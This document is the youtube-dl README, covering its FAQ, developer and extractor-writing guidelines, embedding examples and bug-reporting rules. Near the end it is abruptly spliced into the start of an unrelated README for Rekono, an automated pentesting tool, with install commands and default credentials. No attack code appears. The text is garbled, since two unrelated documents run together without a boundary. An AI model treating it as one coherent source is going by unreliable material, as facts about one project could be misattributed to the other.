In order to extract cookies from browser use any conforming browser extension for exporting cookies. For example, [Get cookies.txt LOCALLY](https://chrome.google.com/webstore/detail/get-cookiestxt-locally/cclelndahbckbenkjhflpdbgdldlbecc) (for Chrome) or [cookies.txt](https://addons.mozilla.org/en-US/firefox/addon/cookies-txt/) (for Firefox).
Note that the cookies file must be in Mozilla/Netscape format and the first line of the cookies file must be either `# HTTP Cookie File` or `# Netscape HTTP Cookie File`. Make sure you have correct [newline format](https://en.wikipedia.org/wiki/Newline) in the cookies file and convert newlines if necessary to correspond with your OS, namely `CRLF` (`\r\n`) for Windows and `LF` (`\n`) for Unix and Unix-like systems (Linux, macOS, etc.). `HTTP Error 400: Bad Request` when using `--cookies` is a good sign of invalid newline format.
Passing cookies to youtube-dl is a good way to workaround login when a particular extractor does not implement it explicitly. Another use case is working around [CAPTCHA](https://en.wikipedia.org/wiki/CAPTCHA) some websites require you to solve in particular cases in order to get access (e.g. YouTube, CloudFlare).
### How do I stream directly to media player?
You will first need to tell youtube-dl to stream media to stdout with `-o -`, and also tell your media player to read from stdin (it must be capable of this for streaming) and then pipe former to latter. For example, streaming to [vlc](https://www.videolan.org/) can be achieved with:
youtube-dl -o - "https://www.youtube.com/watch?v=BaW_jenozKcj" | vlc -
### How do I download only new videos from a playlist?
Use download-archive feature. With this feature you should initially download the complete playlist with `--download-archive /path/to/download/archive/file.txt` that will record identifiers of all the videos in a special file. Each subsequent run with the same `--download-archive` will download only new videos and skip all videos that have been downloaded before. Note that only successful downloads are recorded in the file.
For example, at first,
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
will download the complete `PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re` playlist and create a file `archive.txt`. Each subsequent run will only download new videos if any:
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
### Should I add `--hls-prefer-native` into my config?
When youtube-dl detects an HLS video, it can download it either with the built-in downloader or ffmpeg. Since many HLS streams are slightly invalid and ffmpeg/youtube-dl each handle some invalid cases better than the other, there is an option to switch the downloader if needed.
When youtube-dl knows that one particular downloader works better for a given website, that downloader will be picked. Otherwise, youtube-dl will pick the best downloader for general compatibility, which at the moment happens to be ffmpeg. This choice may change in future versions of youtube-dl, with improvements of the built-in downloader and/or ffmpeg.
In particular, the generic extractor (used when your website is not in the [list of supported sites by youtube-dl](https://ytdl-org.github.io/youtube-dl/supportedsites.html) cannot mandate one specific downloader.
If you put either `--hls-prefer-native` or `--hls-prefer-ffmpeg` into your configuration, a different subset of videos will fail to download correctly. Instead, it is much better to [file an issue](https://yt-dl.org/bug) or a pull request which details why the native or the ffmpeg HLS downloader is a better choice for your use case.
### Can you add support for this anime video site, or site which shows current movies for free?
As a matter of policy (as well as legality), youtube-dl does not include support for services that specialize in infringing copyright. As a rule of thumb, if you cannot easily find a video that the service is quite obviously allowed to distribute (i.e. that has been uploaded by the creator, the creator's distributor, or is published under a free license), the service is probably unfit for inclusion to youtube-dl.
A note on the service that they don't host the infringing content, but just link to those who do, is evidence that the service should **not** be included into youtube-dl. The same goes for any DMCA note when the whole front page of the service is filled with videos they are not allowed to distribute. A "fair use" note is equally unconvincing if the service shows copyright-protected videos in full without authorization.
Support requests for services that **do** purchase the rights to distribute their content are perfectly fine though. If in doubt, you can simply include a source that mentions the legitimate purchase of content.
### How can I speed up work on my issue?
(Also known as: Help, my important issue not being solved!) The youtube-dl core developer team is quite small. While we do our best to solve as many issues as possible, sometimes that can take quite a while. To speed up your issue, here's what you can do:
First of all, please do report the issue [at our issue tracker](https://yt-dl.org/bugs). That allows us to coordinate all efforts by users and developers, and serves as a unified point. Unfortunately, the youtube-dl project has grown too large to use personal email as an effective communication channel.
Please read the [bug reporting instructions](#bugs) below. A lot of bugs lack all the necessary information. If you can, offer proxy, VPN, or shell access to the youtube-dl developers. If you are able to, test the issue from multiple computers in multiple countries to exclude local censorship or misconfiguration issues.
If nobody is interested in solving your issue, you are welcome to take matters into your own hands and submit a pull request (or coerce/pay somebody else to do so).
Feel free to bump the issue from time to time by writing a small comment ("Issue is still present in youtube-dl version ...from France, but fixed from Belgium"), but please not more than once a month. Please do not declare your issue as `important` or `urgent`.
### How can I detect whether a given URL is supported by youtube-dl?
For one, have a look at the [list of supported sites](docs/supportedsites.md). Note that it can sometimes happen that the site changes its URL scheme (say, from https://example.com/video/1234567 to https://example.com/v/1234567 ) and youtube-dl reports an URL of a service in that list as unsupported. In that case, simply report a bug.
It is *not* possible to detect whether a URL is supported or not. That's because youtube-dl contains a generic extractor which matches **all** URLs. You may be tempted to disable, exclude, or remove the generic extractor, but the generic extractor not only allows users to extract videos from lots of websites that embed a video from another service, but may also be used to extract video from a service that it's hosting itself. Therefore, we neither recommend nor support disabling, excluding, or removing the generic extractor.
If you want to find out whether a given URL is supported, simply call youtube-dl with it. If you get no videos back, chances are the URL is either not referring to a video or unsupported. You can find out which by examining the output (if you run youtube-dl on the console) or catching an `UnsupportedError` exception if you run it from a Python program.
# Why do I need to go through that much red tape when filing bugs?
Before we had the issue template, despite our extensive [bug reporting instructions](#bugs), about 80% of the issue reports we got were useless, for instance because people used ancient versions hundreds of releases old, because of simple syntactic errors (not in youtube-dl but in general shell usage), because the problem was already reported multiple times before, because people did not actually read an error message, even if it said "please install ffmpeg", because people did not mention the URL they were trying to download and many more simple, easy-to-avoid problems, many of whom were totally unrelated to youtube-dl.
youtube-dl is an open-source project manned by too few volunteers, so we'd rather spend time fixing bugs where we are certain none of those simple problems apply, and where we can be reasonably confident to be able to reproduce the issue without asking the reporter repeatedly. As such, the output of `youtube-dl -v YOUR_URL_HERE` is really all that's required to file an issue. The issue template also guides you through some basic steps you can do, such as checking that your version of youtube-dl is current.
# DEVELOPER INSTRUCTIONS
Most users do not need to build youtube-dl and can [download the builds](https://ytdl-org.github.io/youtube-dl/download.html) or get them from their distribution.
To run youtube-dl as a developer, you don't need to build anything either. Simply execute
python -m youtube_dl
To run the test, simply invoke your favorite test runner, or execute a test file directly; any of the following work:
python -m unittest discover
python test/test_download.py
nosetests
For Python versions 3.6 and later, you can use [pynose](https://pypi.org/project/pynose/) to implement `nosetests`. The original [nose](https://pypi.org/project/nose/) has not been upgraded for 3.10 and later.
See item 6 of [new extractor tutorial](#adding-support-for-a-new-site) for how to run extractor specific test cases.
If you want to create a build of youtube-dl yourself, you'll need
* python
* make (only GNU make is supported)
* pandoc
* zip
* nosetests
### Adding support for a new site
If you want to add support for a new site, first of all **make sure** this site is **not dedicated to [copyright infringement](README.md#can-you-add-support-for-this-anime-video-site-or-site-which-shows-current-movies-for-free)**. youtube-dl does **not support** such sites thus pull requests adding support for them **will be rejected**.
After you have ensured this site is distributing its content legally, you can follow this quick list (assuming your service is called `yourextractor`):
1. [Fork this repository](https://github.com/ytdl-org/youtube-dl/fork)
2. Check out the source code with:
git clone [email protected]:YOUR_GITHUB_USERNAME/youtube-dl.git
3. Start a new git branch with
cd youtube-dl
git checkout -b yourextractor
4. Start with this simple template and save it to `youtube_dl/extractor/yourextractor.py`:
```python
# coding: utf-8
from __future__ import unicode_literals
from .common import InfoExtractor
class YourExtractorIE(InfoExtractor):
_VALID_URL = r'https?://(?:www\.)?yourextractor\.com/watch/(?P<id>[0-9]+)'
_TEST = {
'url': 'https://yourextractor.com/watch/42',
'md5': 'TODO: md5 sum of the first 10241 bytes of the video file (use --test)',
'info_dict': {
'id': '42',
'ext': 'mp4',
'title': 'Video title goes here',
'thumbnail': r're:^https?://.*\.jpg$',
# TODO more properties, either as:
# * A value
# * MD5 checksum; start the string with md5:
# * A regular expression; start the string with re:
# * Any Python type (for example int or float)
}
}
def _real_extract(self, url):
video_id = self._match_id(url)
webpage = self._download_webpage(url, video_id)
# TODO more code goes here, for example ...
title = self._html_search_regex(r'<h1>(.+?)</h1>', webpage, 'title')
return {
'id': video_id,
'title': title,
'description': self._og_search_description(webpage),
'uploader': self._search_regex(r'<div[^>]+id="uploader"[^>]*>([^<]+)<', webpage, 'uploader', fatal=False),
# TODO more properties (see youtube_dl/extractor/common.py)
}
```
5. Add an import in [`youtube_dl/extractor/extractors.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/extractors.py).
6. Run `python test/test_download.py TestDownload.test_YourExtractor`. This *should fail* at first, but you can continually re-run it until you're done. If you decide to add more than one test (actually, test case) then rename ``_TEST`` to ``_TESTS`` and make it into a list of dictionaries. The tests will then be named `TestDownload.test_YourExtractor`, `TestDownload.test_YourExtractor_1`, `TestDownload.test_YourExtractor_2`, etc. Note:
* the test names use the extractor class name **without the trailing `IE`**
* tests with `only_matching` key in test's dict are not counted.
8. Have a look at [`youtube_dl/extractor/common.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/common.py) for possible helper methods and a [detailed description of what your extractor should and may return](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303). Add tests and code for as many as you want.
9. Make sure your code follows [youtube-dl coding conventions](#youtube-dl-coding-conventions) and check the code with [flake8](https://flake8.pycqa.org/en/latest/index.html#quickstart):
$ flake8 youtube_dl/extractor/yourextractor.py
9. Make sure your code works under all [Python](https://www.python.org/) versions claimed supported by youtube-dl, namely 2.6, 2.7, and 3.2+.
10. When the tests pass, [add](https://git-scm.com/docs/git-add) the new files and [commit](https://git-scm.com/docs/git-commit) them and [push](https://git-scm.com/docs/git-push) the result, like this:
$ git add youtube_dl/extractor/extractors.py
$ git add youtube_dl/extractor/yourextractor.py
$ git commit -m '[yourextractor] Add new extractor'
$ git push origin yourextractor
11. Finally, [create a pull request](https://help.github.com/articles/creating-a-pull-request). We'll then review and merge it.
In any case, thank you very much for your contributions!
## youtube-dl coding conventions
This section introduces guidelines for writing idiomatic, robust and future-proof extractor code.
Extractors are very fragile by nature since they depend on the layout of the source data provided by 3rd party media hosters out of your control and this layout tends to change. As an extractor implementer your task is not only to write code that will extract media links and metadata correctly but also to minimize dependency on the source's layout and even to make the code foresee potential future changes and be ready for that. This is important because it will allow the extractor not to break on minor layout changes thus keeping old youtube-dl versions working. Even though this breakage issue is easily fixed by emitting a new version of youtube-dl with a fix incorporated, all the previous versions become broken in all repositories and distros' packages that may not be so prompt in fetching the update from us. Needless to say, some non rolling release distros may never receive an update at all.
### Mandatory and optional metafields
For extraction to work youtube-dl relies on metadata your extractor extracts and provides to youtube-dl expressed by an [information dictionary](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303) or simply *info dict*. Only the following meta fields in the *info dict* are considered mandatory for a successful extraction process by youtube-dl:
- `id` (media identifier)
- `title` (media title)
- `url` (media download URL) or `formats`
In fact only the last option is technically mandatory (i.e. if you can't figure out the download location of the media the extraction does not make any sense). But by convention youtube-dl also treats `id` and `title` as mandatory. Thus the aforementioned metafields are the critical data that the extraction does not make any sense without and if any of them fail to be extracted then the extractor is considered completely broken.
[Any field](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L188-L303) apart from the aforementioned ones are considered **optional**. That means that extraction should be **tolerant** to situations when sources for these fields can potentially be unavailable (even if they are always available at the moment) and **future-proof** in order not to break the extraction of general purpose mandatory fields.
#### Example
Say you have some source dictionary `meta` that you've fetched as JSON with HTTP request and it has a key `summary`:
```python
meta = self._download_json(url, video_id)
```
Assume at this point `meta`'s layout is:
```python
{
...
"summary": "some fancy summary text",
...
}
```
Assume you want to extract `summary` and put it into the resulting info dict as `description`. Since `description` is an optional meta field you should be ready that this key may be missing from the `meta` dict, so that you should extract it like:
```python
description = meta.get('summary') # correct
```
and not like:
```python
description = meta['summary'] # incorrect
```
The latter will break extraction process with `KeyError` if `summary` disappears from `meta` at some later time but with the former approach extraction will just go ahead with `description` set to `None` which is perfectly fine (remember `None` is equivalent to the absence of data).
Similarly, you should pass `fatal=False` when extracting optional data from a webpage with `_search_regex`, `_html_search_regex` or similar methods, for instance:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', fatal=False)
```
With `fatal` set to `False` if `_search_regex` fails to extract `description` it will emit a warning and continue extraction.
You can also pass `default=<some fallback value>`, for example:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', default=None)
```
On failure this code will silently continue the extraction with `description` set to `None`. That is useful for metafields that may or may not be present.
### Provide fallbacks
When extracting metadata try to do so from multiple sources. For example if `title` is present in several places, try extracting from at least some of them. This makes it more future-proof in case some of the sources become unavailable.
#### Example
Say `meta` from the previous example has a `title` and you are about to extract it. Since `title` is a mandatory meta field you should end up with something like:
```python
title = meta['title']
```
If `title` disappears from `meta` in future due to some changes on the hoster's side the extraction would fail since `title` is mandatory. That's expected.
Assume that you have some another source you can extract `title` from, for example `og:title` HTML meta of a `webpage`. In this case you can provide a fallback scenario:
```python
title = meta.get('title') or self._og_search_title(webpage)
```
This code will try to extract from `meta` first and if it fails it will try extracting `og:title` from a `webpage`.
### Regular expressions
#### Don't capture groups you don't use
Capturing group must be an indication that it's used somewhere in the code. Any group that is not used must be non capturing.
##### Example
Don't capture id attribute name here since you can't use it for anything anyway.
Correct:
```python
r'(?:id|ID)=(?P<id>\d+)'
```
Incorrect:
```python
r'(id|ID)=(?P<id>\d+)'
```
#### Make regular expressions relaxed and flexible
When using regular expressions try to write them fuzzy, relaxed and flexible, skipping insignificant parts that are more likely to change, allowing both single and double quotes for quoted values and so on.
##### Example
Say you need to extract `title` from the following HTML code:
```html
<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">some fancy title</span>
```
The code for that task should look similar to:
```python
title = self._search_regex(
r'<span[^>]+class="title"[^>]*>([^<]+)', webpage, 'title')
```
Or even better:
```python
title = self._search_regex(
r'<span[^>]+class=(["\'])title\1[^>]*>(?P<title>[^<]+)',
webpage, 'title', group='title')
```
Note how you tolerate potential changes in the `style` attribute's value or switch from using double quotes to single for `class` attribute:
The code definitely should not look like:
```python
title = self._search_regex(
r'<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">(.*?)</span>',
webpage, 'title', group='title')
```
### Long lines policy
There is a soft limit to keep lines of code under 80 characters long. This means it should be respected if possible and if it does not make readability and code maintenance worse.
For example, you should **never** split long string literals like URLs or some other often copied entities over multiple lines to fit this limit:
Correct:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list=PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
Incorrect:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list='
'PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
### Inline values
Extracting variables is acceptable for reducing code duplication and improving readability of complex expressions. However, you should avoid extracting variables used only once and moving them to opposite parts of the extractor file, which makes reading the linear flow difficult.
#### Example
Correct:
```python
title = self._html_search_regex(r'<title>([^<]+)</title>', webpage, 'title')
```
Incorrect:
```python
TITLE_RE = r'<title>([^<]+)</title>'
# ...some lines of code...
title = self._html_search_regex(TITLE_RE, webpage, 'title')
```
### Collapse fallbacks
Multiple fallback values can quickly become unwieldy. Collapse multiple fallback values into a single expression via a list of patterns.
#### Example
Good:
```python
description = self._html_search_meta(
['og:description', 'description', 'twitter:description'],
webpage, 'description', default=None)
```
Unwieldy:
```python
description = (
self._og_search_description(webpage, default=None)
or self._html_search_meta('description', webpage, default=None)
or self._html_search_meta('twitter:description', webpage, default=None))
```
Methods supporting list of patterns are: `_search_regex`, `_html_search_regex`, `_og_search_property`, `_html_search_meta`.
### Trailing parentheses
Always move trailing parentheses after the last argument.
#### Example
Correct:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list)
```
Incorrect:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list,
)
```
### Use convenience conversion and parsing functions
Wrap all extracted numeric data into safe functions from [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py): `int_or_none`, `float_or_none`. Use them for string to number conversions as well.
Use `url_or_none` for safe URL processing.
Use `traverse_obj` for safe metadata extraction from parsed JSON.
Use `unified_strdate` for uniform `upload_date` or any `YYYYMMDD` meta field extraction, `unified_timestamp` for uniform `timestamp` extraction, `parse_filesize` for `filesize` extraction, `parse_count` for count meta fields extraction, `parse_resolution`, `parse_duration` for `duration` extraction, `parse_age_limit` for `age_limit` extraction.
Explore [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py) for more useful convenience functions.
#### More examples
##### Safely extract optional description from parsed JSON
When processing complex JSON, as often returned by site API requests or stashed in web pages for "hydration", you can use the `traverse_obj()` utility function to handle multiple fallback values and to ensure the expected type of metadata items. The function's docstring defines how the function works: also review usage in the codebase for more examples.
In this example, a text `description`, or `None`, is pulled from the `.result.video[0].summary` member of the parsed JSON `response`, if available.
```python
description = traverse_obj(response, ('result', 'video', 0, 'summary', T(compat_str)))
```
`T(...)` is a shorthand for a set literal; if you hate people who still run Python 2.6, `T(type_or_transformation)` could be written as a set literal `{type_or_transformation}`.
Some extractors use the older and less capable `try_get()` function in the same way.
```python
description = try_get(response, lambda x: x['result']['video'][0]['summary'], compat_str)
```
##### Safely extract more optional metadata
In this example, various optional metadata values are extracted from the `.result.video[0]` member of the parsed JSON `response`, which is expected to be a JS object, parsed into a `dict`, with no crash if that isn't so, or if any of the target values are missing or invalid.
```python
video = traverse_obj(response, ('result', 'video', 0, T(dict))) or {}
# formerly:
# video = try_get(response, lambda x: x['result']['video'][0], dict) or {}
description = video.get('summary')
duration = float_or_none(video.get('durationMs'), scale=1000)
view_count = int_or_none(video.get('views'))
```
#### Safely extract nested lists
Suppose you've extracted JSON like this into a Python data structure named `media_json` using, say, the `_download_json()` or `_parse_json()` methods of `InfoExtractor`:
```json
{
"title": "Example video",
"comment": "try extracting this",
"media": [{
"type": "bad",
"size": 320,
"url": "https://some.cdn.site/bad.mp4"
}, {
"type": "streaming",
"url": "https://some.cdn.site/hls.m3u8"
}, {
"type": "super",
"size": 1280,
"url": "https://some.cdn.site/good.webm"
}],
"moreStuff": "more values",
...
}
```
Then extractor code like this can collect the various fields of the JSON:
```python
...
from ..utils import (
determine_ext,
int_or_none,
T,
traverse_obj,
txt_or_none,
url_or_none,
)
...
...
info_dict = {}
# extract title and description if valid and not empty
info_dict.update(traverse_obj(media_json, {
'title': ('title', T(txt_or_none)),
'description': ('comment', T(txt_or_none)),
}))
# extract any recognisable media formats
fmts = []
# traverse into "media" list, extract `dict`s with desired keys
for fmt in traverse_obj(media_json, ('media', Ellipsis, {
'format_id': ('type', T(txt_or_none)),
'url': ('url', T(url_or_none)),
'width': ('size', T(int_or_none)), })):
# bad `fmt` values were `None` and removed
if 'url' not in fmt:
continue
fmt_url = fmt['url'] # known to be valid URL
ext = determine_ext(fmt_url)
if ext == 'm3u8':
fmts.extend(self._extract_m3u8_formats(fmt_url, video_id, 'mp4', fatal=False))
else:
fmt['ext'] = ext
fmts.append(fmt)
# sort, raise if no formats
self._sort_formats(fmts)
info_dict['formats'] = fmts
...
```
The extractor raises an exception rather than random crashes if the JSON structure changes so that no formats are found.
# EMBEDDING YOUTUBE-DL
youtube-dl makes the best effort to be a good command-line program, and thus should be callable from any programming language. If you encounter any problems parsing its output, feel free to [create a report](https://github.com/ytdl-org/youtube-dl/issues/new).
From a Python program, you can embed youtube-dl in a more powerful fashion, like this:
```python
from __future__ import unicode_literals
import youtube_dl
ydl_opts = {}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
Most likely, you'll want to use various options. For a list of options available, have a look at [`youtube_dl/YoutubeDL.py`](https://github.com/ytdl-org/youtube-dl/blob/3e4cedf9e8cd3157df2457df7274d0c842421945/youtube_dl/YoutubeDL.py#L137-L312). For a start, if you want to intercept youtube-dl's output, set a `logger` object.
Here's a more complete example of a program that outputs only errors (and a short message after the download is finished), and downloads/converts the video to an mp3 file:
```python
from __future__ import unicode_literals
import youtube_dl
class MyLogger(object):
def debug(self, msg):
pass
def warning(self, msg):
pass
def error(self, msg):
print(msg)
def my_hook(d):
if d['status'] == 'finished':
print('Done downloading, now converting ...')
ydl_opts = {
'format': 'bestaudio/best',
'postprocessors': [{
'key': 'FFmpegExtractAudio',
'preferredcodec': 'mp3',
'preferredquality': '192',
}],
'logger': MyLogger(),
'progress_hooks': [my_hook],
}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
# BUGS
Bugs and suggestions should be reported in the issue tracker: <https://github.com/ytdl-org/youtube-dl/issues> (<https://yt-dl.org/bug> is an alias for this). Unless you were prompted to or there is another pertinent reason (e.g. GitHub fails to accept the bug report), please do not send bug reports via personal email. For discussions, join us in the IRC channel [#youtube-dl](irc://chat.freenode.net/#youtube-dl) on freenode ([webchat](https://webchat.freenode.net/?randomnick=1&channels=youtube-dl)).
## Opening a bug report or suggestion
Be sure to follow instructions provided **below** and **in the issue tracker**. Complete the appropriate issue template fully. Consider whether your problem is covered by an existing issue: if so, follow the discussion there. Avoid commenting on existing duplicate issues as such comments do not add to the discussion of the issue and are liable to be treated as spam.
**Please include the full output of youtube-dl when run with `-v`**, i.e. **add** `-v` flag to **your command line**, copy the **whole** output and post it in the issue body wrapped in \`\`\` for better formatting. It should look similar to this:
```
$ youtube-dl -v <your command line>
[debug] System config: []
[debug] User config: []
[debug] Command-line args: [u'-v', u'https://www.youtube.com/watch?v=BaW_jenozKcj']
[debug] Encodings: locale cp1251, fs mbcs, out cp866, pref cp1251
[debug] youtube-dl version 2015.12.06
[debug] Git HEAD: 135392e
[debug] Python version 2.6.6 - Windows-2003Server-5.2.3790-SP2
[debug] exe versions: ffmpeg N-75573-g1d0487f, ffprobe N-75573-g1d0487f, rtmpdump 2.4
[debug] Proxy map: {}
...
```
**Do not post screenshots of verbose logs; only plain text is acceptable.**
The output (including the first lines) contains important debugging information. Issues without the full output are often not reproducible and therefore do not get solved in short order, if ever.
Finally please review your issue to avoid various common mistakes (you can and should use this as a checklist) listed below.
### Is the description of the issue itself sufficient?
We often get issue reports that are hard to understand. To avoid subsequent clarifications, and to assist participants who are not native English speakers, please elaborate on what feature you are requesting, or what bug you want to be fixed.
Make sure that it's obvious
- What the problem is
- How it could be fixed
- How your proposed solution would look
If your report is shorter than two lines, it is almost certainly missing some of these, which makes it hard for us to respond to it. We're often too polite to close the issue outright, but the missing info makes misinterpretation likely. As a committer myself, I often get frustrated by these issues, since the only possible way for me to move forward on them is to ask for clarification over and over.
For bug reports, this means that your report should contain the *complete* output of youtube-dl when called with the `-v` flag. The error message you get for (most) bugs even says so, but you would not believe how many of our bug reports do not contain this information.
If your server has multiple IPs or you suspect censorship, adding `--call-home` may be a good idea to get more diagnostics. If the error is `ERROR: Unable to extract ...` and you cannot reproduce it from multiple countries, add `--dump-pages` (warning: this will yield a rather large output, redirect it to the file `log.txt` by adding `>log.txt 2>&1` to your command-line) or upload the `.dump` files you get when you add `--write-pages` [somewhere](https://gist.github.com/).
**Site support requests must contain an example URL**. An example URL is a URL you might want to download, like `https://www.youtube.com/watch?v=BaW_jenozKc`. There should be an obvious video present. Except under very special circumstances, the main page of a video service (e.g. `https://www.youtube.com/`) is *not* an example URL.
### Is the issue already documented?
Make sure that someone has not already opened the issue you're trying to open. Search at the top of the window or browse the [GitHub Issues](https://github.com/ytdl-org/youtube-dl/search?type=Issues) of this repository. Initially, at least, use the search term `-label:duplicate` to focus on active issues. If there is an issue, feel free to write something along the lines of "This affects me as well, with version 2015.01.01. Here is some more information on the issue: ...". While some issues may be old, a new post into them often spurs rapid activity.
### Are you using the latest version?
Before reporting any issue, type `youtube-dl -U`. This should report that you're up-to-date. About 20% of the reports we receive are already fixed, but people are using outdated versions. This goes for feature requests as well.
### Why are existing options not enough?
Before requesting a new feature, please have a quick peek at [the list of supported options](https://github.com/ytdl-org/youtube-dl/blob/master/README.md#options). Many feature requests are for features that actually exist already! Please, absolutely do show off your work in the issue report and detail how the existing similar options do *not* solve your problem.
### Is there enough context in your bug report?
People want to solve problems, and often think they do us a favor by breaking down their larger problems (e.g. wanting to skip already downloaded files) to a specific request (e.g. requesting us to look whether the file exists before downloading the info page). However, what often happens is that they break down the problem into two steps: One simple, and one impossible (or extremely complicated one).
We are then presented with a very complicated request when the original problem could be solved far easier, e.g. by recording the downloaded video IDs in a separate file. To avoid this, you must include the greater context where it is non-obvious. In particular, every feature request that does not consist of adding support for a new site should contain a use case scenario that explains in what situation the missing feature would be useful.
### Does the issue involve one problem, and one problem only?
Some of our users seem to think there is a limit of issues they can or should open. There is no limit of issues they can or should open. While it may seem appealing to be able to dump all your issues into one ticket, that means that someone who solves one of your issues cannot mark the issue as closed. Typically, reporting a bunch of issues leads to the ticket lingering since nobody wants to attack that behemoth, until someone mercifully splits the issue into multiple ones.
In particular, every site support request issue should only pertain to services at one site (generally under a common domain, but always using the same backend technology). Do not request support for vimeo user videos, White house podcasts, and Google Plus pages in the same issue. Also, make sure that you don't post bug reports alongside feature requests. As a rule of thumb, a feature request does not include outputs of youtube-dl that are not immediately related to the feature at hand. Do not post reports of a network error alongside the request for a new video service.
### Is anyone going to need the feature?
Only post features that you (or an incapacitated friend you can personally talk to) require. Do not post features because they seem like a good idea. If they are really useful, they will be requested by someone who requires them.
### Is your question about youtube-dl?
It may sound strange, but some bug reports we receive are completely unrelated to youtube-dl and relate to a different, or even the reporter's own, application. Please make sure that you are actually using youtube-dl. If you are using a UI for youtube-dl, report the bug to the maintainer of the actual application providing the UI. On the other hand, if your UI for youtube-dl fails in some way you believe is related to youtube-dl, by all means, go ahead and report the bug.
# COPYRIGHT
youtube-dl is released into the public domain by the copyright holders.
This README file was originally written by [Daniel Bolton](https://github.com/dbbolton) and is likewise released into the public domain.
|
<p align="center">
<a href="https://github.com/pablosnt/rekono/actions/workflows/unit-testing.yml" alt="Unit testing" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/unit-testing.yml/badge.svg"/>
</a>
<a href="https://github.com/pablosnt/rekono/actions/workflows/desktop-ui.yml" alt="Desktop UI" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/desktop-ui.yml/badge.svg"/>
</a>
<a href="https://github.com/pablosnt/rekono/actions/workflows/security-sast.yml" alt="SAST" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/security-sast.yml/badge.svg"/>
</a>
<a href="https://snyk.io/test/github/pablosnt/rekono" alt="SCA" target="_blank">
<img src="https://badgen.net/snyk/pablosnt/rekono?label=SCA&labelColor=black&icon=https://snyk.io/wp-content/uploads/patch-white.svg">
</a>
<a href="https://github.com/pablosnt/rekono/actions/workflows/security-secrets.yml" alt="Secrets scanning" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/security-secrets.yml/badge.svg"/>
</a>
<a href="https://github.com/pablosnt/rekono/actions/workflows/security-containers.yml" alt="Containers" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/security-containers.yml/badge.svg"/>
</a>
<a href="https://github.com/pablosnt/rekono/actions/workflows/code-style.yml" alt="Code style" target="_blank">
<img src="https://github.com/pablosnt/rekono/actions/workflows/code-style.yml/badge.svg"/>
</a>
<a href="https://discord.gg/Zyduu5C7M3" target="_blank">
<img src="https://img.shields.io/badge/Discord-Join-black?style=social&logo=discord"/>
</a>
<a href="https://ko-fi.com/pablosnt" target="_blank">
<img src="https://ko-fi.com/img/githubbutton_sm.svg" width="160"/>
</a>
<a href="https://www.buymeacoffee.com/pablosnt" target="_blank">
<img src="https://cdn.buymeacoffee.com/buttons/v2/default-yellow.png" alt="Buy Me A Coffee" width="75"/>
</a>
</p>
# <p align="center"><img src="rekono/frontend/public/static/logo-black.png" width="500"/></p>
**Rekono** combines other hacking tools and its results to execute complete pentesting processes against a target in an automated way. The findings obtained during the executions will be sent to the user via email or Telegram notifications and also can be imported in [Defect-Dojo](https://www.defectdojo.com) if an advanced vulnerability management is needed. Moreover, Rekono includes a Telegram bot that can be used to perform executions easily from anywhere and using any device.
## Why Rekono?
Do you ever think about the steps that you follow when you start pentesting? Probably you start performing some OSINT tasks to gather public information about the target. Then, maybe you run hosts discovery and ports enumeration tools. When you know what the target exposes, you can execute more specific tools for each service, to get more information and maybe, some vulnerabilities. And finally, if you find the needed information, you will look for a public exploit to get you into the target machine. I know, I know, this is an utopic scenario, and in the most cases the vulnerabilities are found due to the pentester skills and not by scanning tools. But before using your skills, how many time do you spend trying to get as information as possible with hacking tools? Probably, too much.
Why not automate this process and focus on find vulnerabilities using your skills and the information that Rekono sends you?
> The `Rekono` name comes from the Esperanto language where it means _recon_.
## Demo
[![Rekono]](https://user-images.githubusercontent.com/69458381/211694917-6738e42a-cb44-4d3a-905d-752b3fe25718.mp4)
### Telegram Bot
[![Rekono Bot]](https://user-images.githubusercontent.com/69458381/211692042-d7c38e41-19e9-44fd-842a-59a16f945b6f.mp4)
## Quick Start
### Rekono Desktop
Rekono Desktop is a standalone app that can be easily installed and executed locally. Install it on **Kali Linux** with this command:
```bash
apt install rekono-kbx
```
If you are using **Parrot OS**, you can download the Debian package from the Rekono release:
```bash
wget https://github.com/pablosnt/rekono/releases/download/1.6.3/rekono-kbx_1.6.3_amd64.deb && dpkg -i rekono-kbx_1.6.3_amd64.deb || apt -f install -y
```
> Default credentials are `rekono:rekono`. For security reasons, **password should be changed** the first time you access the account
### Docker
